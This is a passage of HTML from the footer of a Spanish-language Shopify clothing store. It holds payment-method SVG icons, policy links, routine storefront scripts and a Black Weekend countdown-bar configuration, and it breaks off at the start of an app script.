1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-pse" role="img" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-pse">Pagos Electrónicos Seguros (PSE)</title><g clip-path="url(#pi-clip0_15_22)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M26.31 14.636h-3.084a.18.18 0 01-.124-.05.168.168 0 01-.038-.188.17.17 0 01.094-.094.183.183 0 01.068-.014h3.069c.117-.023.927-.225.963-1.164.037-.93-.504-1.024-.592-1.033h-1.98c-.794-.13-.96-.835-.936-1.21-.005-.974.828-1.41 1.27-1.504a.196.196 0 01.037-.004h2.778a.18.18 0 01.124.051.169.169 0 01.039.187.171.171 0 01-.095.094.183.183 0 01-.068.014h-2.756c-.135.033-.985.283-.978 1.167v.012c-.002.03-.039.727.63.847h1.953c.01 0 .977.073.927 1.392a1.5 1.5 0 01-.359.966c-.23.273-.552.46-.909.53l-.032.001zm5.814.02h-2.847c-.006 0-.012 0-.019-.003-.374-.038-1.089-.297-1.104-.988-.017-.735.483-2.97.504-3.064.002-.009.003-.016.007-.023.017-.047.435-1.133 1.362-1.133h2.048a.15.15 0 01.049.008c.037.01.876.257.876.971 0 .6-.177 1.614-.187 1.657a.168.168 0 01-.058.1.178.178 0 01-.111.042l-3.962.033c-.1.556-.183 1.113-.177 1.4.013.537.695.642.784.653h2.837a.18.18 0 01.123.052.168.168 0 010 .243.182.182 0 01-.125.051zm-3.127-3.969c-.02.089-.137.619-.253 1.222l3.746-.032c.05-.3.157-1.013.157-1.454 0-.405-.492-.596-.602-.632h-2.019c-.647 0-.989.797-1.03.896zm-11.113 6.237l-.032-.003a.178.178 0 01-.113-.072.167.167 0 01-.027-.128l.558-3.046c.14-.762.282-1.523.388-2.095.055-.285.098-.524.131-.69a3.32 3.32 0 01.063-.289h-.003c.197-.534.814-1.106 1.268-1.177.67.002 1.339 0 2.008-.003.17-.004 1.078.335.971 1.045 0 .005 0 .013-.002.018l-.488 2.944a.08.08 0 01-.004.018c-.012.038-.268.907-1.122 1.16a.158.158 0 01-.045.008l-1.8.05h-.02c-.029-.003-.598-.064-1.055-.633-.195 1.051-.389 2.105-.506 2.75a.164.164 0 01-.058.102.175.175 0 01-.112.04zm.769-3.387c.355.67.905.77.987.781l1.763-.05c.614-.194.836-.83.86-.908l.486-2.922c.05-.326-.456-.675-.663-.672l-.95.002h-.68c-.128 0-.22 0-.287-.005-.296.05-.824.515-.987.949-.18.94-.357 1.883-.53 2.825z" fill="#0660AA"/><path d="M15.518 8.691a.463.463 0 01-.141.34.493.493 0 01-.8-.157.463.463 0 01-.036-.183.47.47 0 01.141-.339.503.503 0 01.348-.144c.27 0 .488.216.488.483zm-1.595-1.157a.507.507 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.143.475.475 0 00-.14.34c0 .265.218.48.488.48zm-.624 1.157a.463.463 0 01-.14.34.493.493 0 01-.837-.34.47.47 0 01.141-.34.503.503 0 01.348-.143c.131.002.256.054.347.144a.47.47 0 01.141.34zm1.673 7.052a.506.506 0 00.348-.143.477.477 0 00-.16-.784.508.508 0 00-.188-.038.509.509 0 00-.348.143.475.475 0 00-.14.34c0 .266.218.482.488.482zm-1.052-1.541a.508.508 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.144.475.475 0 00-.14.339c0 .265.218.481.488.481zm-2.158-.082a.403.403 0 00.375-.552.393.393 0 00-.219-.215.415.415 0 00-.443.087.388.388 0 00-.116.28c0 .22.18.4.403.4zm1.484 1.14a.389.389 0 01-.117.28.416.416 0 01-.287.12.415.415 0 01-.287-.12.39.39 0 01-.117-.28c0-.22.18-.399.404-.399.223 0 .404.179.404.4zm-1.511 2.088a.402.402 0 00.375-.55.395.395 0 00-.22-.216.42.42 0 00-.155-.031.42.42 0 00-.287.118.395.395 0 00-.117.28c0 .22.18.4.404.4zm-1.047-1.779a.324.324 0 00.223-.091.306.306 0 00-.102-.502.326.326 0 00-.121-.025.322.322 0 00-.223.092.3.3 0 00-.09.217c0 .171.14.31.313.31zm-3.85-3.232a.327.327 0 00.222-.092.306.306 0 000-.435.321.321 0 00-.222-.091.325.325 0 00-.223.091.305.305 0 00-.09.217c0 .172.14.31.313.31zm.56-1.648a.322.322 0 00.223-.092.301.301 0 00.067-.334.306.306 0 00-.17-.167.325.325 0 00-.12-.025.321.321 0 00-.223.092.3.3 0 00-.09.217c0 .172.141.309.314.309zm1.375-1.998a.31.31 0 01-.434.285.317.317 0 01-.17-.167.31.31 0 01.411-.402.315.315 0 01.17.167.296.296 0 01.023.117zM9.85 7.088a.31.31 0 01-.434.286.317.317 0 01-.17-.168.31.31 0 01.29-.426.31.31 0 01.314.308zm-.283 10.17a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.092.322.322 0 00-.222.092.301.301 0 00-.09.217c0 .172.14.309.312.309zM8.49 15.569a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.091.322.322 0 00-.223.091.301.301 0 00-.09.217c0 .171.14.31.313.31zm-1.107-1.54a.328.328 0 00.223-.091.305.305 0 00-.102-.503.325.325 0 00-.121-.024.321.321 0 00-.222.092.301.301 0 00-.09.217c0 .171.14.31.312.31zm-.591 1.391a.166.166 0 00.115-.047.156.156 0 00.046-.113.153.153 0 00-.047-.111.163.163 0 00-.264.05.16.16 0 00.15.22zm-1.008-1.54a.168.168 0 00.115-.048.158.158 0 00-.054-.259.166.166 0 00-.124 0 .164.164 0 00-.087.086.16.16 0 00.15.22zm-.46-1.882a.154.154 0 01-.047.113.163.163 0 01-.265-.052.161.161 0 01.15-.22c.088 0 .162.073.162.16zm.413-1.456a.167.167 0 00.116-.047.157.157 0 00-.052-.259.166.166 0 00-.125 0 .161.161 0 00-.087.086.16.16 0 00.149.22zM6.83 8.866a.167.167 0 00.115-.048.157.157 0 00.035-.172.157.157 0 00-.087-.086.167.167 0 00-.063-.013.167.167 0 00-.115.047.157.157 0 00-.046.113.16.16 0 00.161.159zm2.723 5.254a.403.403 0 00.374-.552.394.394 0 00-.218-.215.418.418 0 00-.156-.031.418.418 0 00-.287.118.394.394 0 00-.117.28c0 .22.18.4.404.4zM8.414 12.43a.401.401 0 00.375-.55.392.392 0 00-.219-.216.42.42 0 00-.156-.031.42.42 0 00-.287.118.392.392 0 00-.117.28c0 .221.181.399.404.399zm1.526-2.05a.389.389 0 01-.117.28.416.416 0 01-.287.117.416.416 0 01-.287-.118.389.389 0 01-.117-.279c0-.221.181-.4.404-.4.224 0 .404.18.404.4zm.718-1.291a.401.401 0 00.375-.55.393.393 0 00-.22-.216.42.42 0 00-.155-.032.42.42 0 00-.288.119.394.394 0 00-.116.28c0 .22.18.399.404.399zm1.062-1.631a.4.4 0 00.374-.55.393.393 0 00-.218-.217.42.42 0 00-.156-.032.42.42 0 00-.288.119.393.393 0 00-.116.28c0 .22.18.4.404.4zm-1.09 5.055a.506.506 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.037.509.509 0 00-.348.143.475.475 0 00-.14.339c0 .265.218.481.488.481zm1.09-1.652a.509.509 0 00.348-.143.475.475 0 00-.16-.782.508.508 0 00-.188-.038.507.507 0 00-.347.143.476.476 0 00-.141.338c0 .266.218.482.488.482zm2.2 6.57a.506.506 0 00.347-.144.475.475 0 00-.159-.782.507.507 0 00-.188-.038.508.508 0 00-.347.143.477.477 0 00-.141.338c0 .267.218.482.488.482z" fill="#FDB718"/><path d="M18.11 11.862h-7.234v.296h7.234v-.296zm-3.754-1.63H12.08v.297h2.275v-.296z" fill="#FDB718"/><path d="M15.622 12.141l-1.54-1.908h.429l1.54 1.908h-.429zm.156 1.431h-1.427v.297h1.427v-.296z" fill="#FDB718"/><path d="M15.184 13.869l1.53-1.729h.44l-1.527 1.729h-.443z" fill="#FDB718"/></g><defs><clipPath id="pi-clip0_15_22"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-nequi"><title id="pi-nequi">Nequi</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" style="isolation:isolate" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M4.62 7.04H3.27a.28.28 0 00-.28.28v1.15c0 .16.13.28.28.28h1.35c.16 0 .28-.13.28-.28V7.32a.28.28 0 00-.28-.28z" fill="#fd0084"/><path d="M12.84 7.04h-1.16a.28.28 0 00-.28.28v4.64c0 .09-.12.13-.17.04l-2.7-4.84c-.04-.08-.12-.12-.22-.12H6.38a.28.28 0 00-.28.28v7.42c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.96c0-.09.12-.13.17-.04l2.77 4.99c.04.08.12.12.22.12h1.84c.16 0 .28-.13.28-.28V7.33a.28.28 0 00-.28-.28zm6.98 5.08c0-2.09-1.36-3.13-2.85-3.13-1.94 0-3.04 1.35-3.04 3.16 0 2.06 1.39 3.05 3 3.05s2.55-.83 2.81-1.92c.03-.14-.04-.26-.25-.26h-.91c-.1 0-.19.05-.24.16-.23.5-.6.76-1.3.76-.8 0-1.33-.5-1.41-1.52h3.92c.17 0 .28-.12.28-.31zm-4.14-.79c.17-.75.6-1.08 1.26-1.08.59 0 1.1.34 1.17 1.08h-2.43zm19.05-2.18h-1.17a.28.28 0 00-.28.28v5.31c0 .16.13.28.28.28h1.17c.16 0 .28-.13.28-.28V9.43a.28.28 0 00-.28-.28zm-8.66 0h-1.16a.28.28 0 00-.28.28v.29c-.35-.41-.92-.69-1.67-.69-1.68 0-2.56 1.52-2.56 3.13 0 1.4.73 2.98 2.53 2.98.64 0 1.33-.31 1.7-.74v2.28c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.44a.28.28 0 00-.28-.28zm-2.64 4.73c-.76 0-1.3-.56-1.3-1.77s.54-1.84 1.3-1.84 1.3.58 1.3 1.84-.54 1.77-1.3 1.77zm8.82-4.73h-1.16a.28.28 0 00-.28.28v3c0 .97-.43 1.25-.98 1.25s-.98-.28-.98-1.25v-3a.28.28 0 00-.28-.28h-1.16a.28.28 0 00-.28.28v3.13c0 1.86 1.03 2.61 2.71 2.61s2.71-.75 2.71-2.61V9.43a.28.28 0 00-.28-.28z" fill="#20001b"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-daviplata"><title id="pi-daviplata">DaviPlata</title><rect width="38" height="24" rx="3" fill="#fff"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path d="M20.168 12.578c0-.304-.008-.55-.02-.776h.389l.02.408h.01c.177-.29.457-.461.845-.461.575 0 1.008.486 1.008 1.208 0 .855-.52 1.278-1.082 1.278-.314 0-.59-.137-.732-.374h-.01v1.292h-.428v-2.575zm.429.633a.665.665 0 00.41.631.67.67 0 00.259.052c.455 0 .722-.373.722-.918 0-.476-.25-.884-.709-.884a.69.69 0 00-.653.535.69.69 0 00-.029.177l-.001.408v-.001zm2.368-2.52h.432v3.489h-.432V10.69zm2.477 3.489l-.035-.3h-.015a.89.89 0 01-.729.355c-.48 0-.727-.339-.727-.683 0-.576.512-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.221 0-.453.067-.619.177l-.099-.285c.197-.127.481-.211.782-.211.727 0 .904.496.904.972v.89c0 .205.01.408.04.57h-.392 0zm-.064-1.214c-.472-.008-1.007.074-1.007.536 0 .28.185.413.408.413a.591.591 0 00.575-.398.444.444 0 00.025-.138v-.413zm1.618-1.848v.684h.619v.329h-.62v1.282c0 .296.084.463.325.463a.994.994 0 00.251-.03l.02.324c-.084.035-.216.06-.384.06-.201 0-.362-.064-.467-.182-.122-.127-.166-.34-.166-.62v-1.297h-.37v-.33h.37v-.57l.422-.113zm2.423 3.062l-.035-.3h-.015a.89.89 0 01-.728.354c-.48 0-.727-.339-.727-.683 0-.576.511-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.222 0-.453.067-.62.177l-.098-.285c.196-.127.48-.211.781-.211.727 0 .905.496.905.972v.89c0 .205.009.408.04.57h-.393zm-.064-1.214c-.473-.008-1.008.074-1.008.536 0 .28.186.413.409.413a.59.59 0 00.574-.398.444.444 0 00.026-.138l-.001-.413zm-16.939-2.058c-.86-.023-1.972 2.213-2.266 2.954-.166.414.346.711.511.298.274-.69 1.209-2.611 1.756-2.607.549.002 1.452 1.935 1.718 2.627.16.415.675.123.515-.293-.287-.745-1.374-2.994-2.234-2.979zm-2.306 1.62a1.524 1.524 0 00-.268-.69l-.03-.039a1.966 1.966 0 00-.13-.152l-.014-.014c-.906-.894-2.878-.803-3.443-.565-.38.16-.249.633.169.449a3.995 3.995 0 012.005 0c.548.137 1.12.616 1.12 1.13-.039 1.28-1.733 1.33-2.42 1.164v-1.594c0-.38-.49-.383-.49-.003v1.603c0 .321.165.438.386.488.517.118 2.689.245 3.074-1.297.009-.03.014-.059.02-.087l.014-.08c.015-.105.017-.204.01-.298l-.003-.016v0zm9.108-1.273c0-.444-.559-.442-.559-.008v2.8c0 .42.559.436.559.017v-2.809zm-1.397-.162c-.244.694-1.08 2.627-1.587 2.633-.506.005-1.369-1.913-1.626-2.6-.155-.414-.626-.115-.473.299.277.74 1.316 2.973 2.111 2.946.795.012 1.789-2.242 2.052-2.987.146-.416-.33-.707-.477-.291z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/><path d="M32.133 9.594a34.794 34.794 0 00-1.39-1.08c.029-.34.084-.677.165-1.009.089-.354.167-.659 0-.872-.113-.144-.308-.211-.617-.211h-1.153c-.262 0-.452.076-.567.225a.594.594 0 00-.101.43C27.23 6.403 26.158 6.003 25.563 6h-.002c-.638.003-1.828.464-3.182 1.232-.193.108-1.363.799-1.93 1.236-.01.007-.94.68-1.457 1.113-.209.17-.397.365-.561.58a.143.143 0 00.034.21.144.144 0 00.076.022.141.141 0 00.108-.053s.041-.054.067-.092c.12-.146.27-.298.456-.454.506-.426 1.43-1.093 1.443-1.102.557-.43 1.712-1.11 1.9-1.217 1.314-.745 2.453-1.191 3.046-1.196.594.004 1.732.45 3.047 1.196a.139.139 0 00.204-.153 1.058 1.058 0 00-.027-.1l-.016-.057c-.024-.087-.053-.248.023-.348.073-.096.228-.116.345-.116h1.153c.207 0 .345.036.396.104.083.106.019.363-.05.634-.09.372-.15.75-.179 1.133a.137.137 0 00.056.121c.009.007.936.689 1.44 1.114.612.517.872.998.73 1.356-.155.396-.808.636-1.62.596l-.283-.015-.177-.008a.137.137 0 00-.103.04.14.14 0 00-.042.102c.01.443.142 1.337.894 2.35.676.807.777 1.741.274 2.562-.599.981-2.1 1.77-4.1 1.32a.136.136 0 00-.076.004c-.545.182-1.433.263-1.889.263-.455 0-1.343-.082-1.888-.264a.139.139 0 00-.075-.003c-2.003.451-3.504-.34-4.103-1.32a1.998 1.998 0 01-.217-1.68s.009-.032.005-.055v-.008a.135.135 0 00-.11-.117.135.135 0 00-.145.064l-.002.004c-.016.025-.03.088-.03.088a2.288 2.288 0 00.262 1.848c.524.86 1.67 1.585 3.213 1.585.363 0 .748-.04 1.152-.128.607.194 1.506.265 1.938.265.433 0 1.332-.073 1.94-.265 2.118.462 3.716-.395 4.363-1.455.56-.916.448-1.996-.293-2.879-.625-.842-.79-1.59-.827-2.034h.02l.285.015c.946.046 1.69-.255 1.894-.772.132-.338.1-.903-.812-1.67h.002v-.002z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-cash"><title id="pi-cash">Cash</title><g clip-path="url(#pi-cash)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M16.633 9.778c0-.611.556-1.193 1.617-1.384v2.794c-1.193-.296-1.617-.788-1.617-1.41ZM21.587 14.161c0 .737-.518 1.328-1.837 1.475v-2.982c1.437.325 1.837.792 1.837 1.507Z" fill="#707070" /><path fill-rule="evenodd" clip-rule="evenodd" d="M19 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18Zm.002-3H19a.75.75 0 0 1-.75-.75v-.561c-1.542-.176-2.84-.871-3.201-2.01a1.005 1.005 0 0 1-.049-.307c0-.327.276-.551.666-.551.333 0 .585.143.723.483.248.649.795 1.152 1.861 1.315v-3.271c-1.971-.412-3.03-1.166-3.03-2.489 0-1.395 1.246-2.338 3.03-2.547V6.75A.75.75 0 0 1 19 6h.004a.75.75 0 0 1 .746.75v.555c1.495.18 2.677.915 3.03 2.01.033.102.05.204.05.306 0 .327-.277.551-.666.551-.382 0-.61-.19-.723-.483-.325-.717-.87-1.147-1.691-1.302v3.107c2.083.422 3.25 1.144 3.25 2.572 0 1.566-1.45 2.45-3.25 2.633v.551a.75.75 0 0 1-.746.75h-.002Z" fill="#707070" /><path d="M5 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4ZM33 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" fill="#707070" /></g><defs><clipPath id="pi-cash"><path fill="#fff"  d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Cada llama con su pillama</a></small>
        
          <small class="copyright__content">Powered by <a href="https://www.instagram.com/agencia.cul/" target="_blank" title="https://www.instagram.com/agencia.cul/">Agencia CUL</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cadallamaconsupillama.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:null,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":244104,"name":"Descuento de Black Weekend","position":"top_push_sticky_v1","background_color":"#DD1D1D","text_color":"#ffffff","clock_color":"#000000","clock_background_color":"#fff","button_background_color":"#ffffff","button_text_color":"#2A2C2B","button_disable":true,"new_tab":false,"font":"Helvetica","font_size":13.0,"bar_padding":10.0,"message_one":"Descuentos de Black Weekend termina en","message_two":"","button_text":"Ir a comprar","button_link":"https://cadallamaconsupillama.com/","start_on":"2025-11-28T05:01:00+00:00","end_on":"2025-12-01T05:01:00+00:00","time_zone_type":"customer","time_zone_offset":300,"campaign_start_type":"scheduled","campaign_end_type":"infinity","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"event","daily_start_on":"2000-01-01T05:00:00+00:00","daily_end_on":"2000-01-02T04:59:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"23","daily_end_time_minutes":"59","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":90.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":false,"selected_weekdays":"1,2,3,4,5,6,0","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","background_type":"color","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"button_link_insert_language_code":false,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#FFF3D9","js_timer_clock_background_color_2":"#fff","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ba22d-f6a3-7989-a353-89b96b16c6d9/ecomsend-119/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
